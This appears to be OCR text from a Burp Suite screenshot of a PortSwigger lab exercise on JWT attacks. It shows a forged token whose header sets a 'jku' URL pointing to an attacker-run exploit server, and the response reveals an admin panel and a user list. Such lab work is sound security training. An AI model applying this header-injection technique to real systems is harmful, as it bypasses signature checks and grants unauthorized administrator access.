 1 2 3 4
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIyYWU0N2JmNC1iNjU3LTQ2MDktOGIxMC1mZWM1YWJlZTV ...
Serialized JWT
nfX45kdf6QoS39NHzEleHyhnaKmbuOrFkPtBZ-0101y7ZyJVFeANSqPEeGI9PA470VFJM-
TmjCKXHepE65f5KRNWdXKC95nDho3PUntsih9tlptzWdmq2X9nariBj3MYNCMNOu8eMDVKbsOLmakf5Z9A9baqXGTOg40S4QjRc_
Tao0JhJUMa4HIPfqMdrevtEiLA9anEIFlXeQp3OwLc5fcRag-4-O9tmxa8mRIB0zX_B-Q6wGIEUWoDIjQFuBNCaYldjCJ4vxJGOHbA4Y-
f50Sf6vR4dDxcSm8XsrAwQQOeLiGT1XYshdt7fl3lWOQTg
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "2ae47bf4-b657-4609-8b10-fec5abee5a40",
"alg": "RS256",
"jku": "https://exploit-0a64004d0448e831c5052b1801ed001c.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
Format JSON
Response
Pretty Raw Hex Render
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account?id=administrat
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header clas
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos
</span>
58 <a href=